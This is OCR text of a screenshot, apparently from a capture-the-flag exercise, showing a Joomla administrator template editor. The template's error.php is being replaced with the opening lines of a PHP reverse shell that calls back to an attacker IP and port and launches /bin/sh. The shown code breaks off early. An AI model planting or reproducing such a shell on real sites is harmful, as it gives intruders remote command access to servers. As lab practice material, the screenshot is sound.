 Templates: Customise (Protostar) - Cewl Curling site! - Administration - Mozilla Firefox
Templates: Customise (P
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.70';  // CHANGE THIS
6 $port = 1337;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!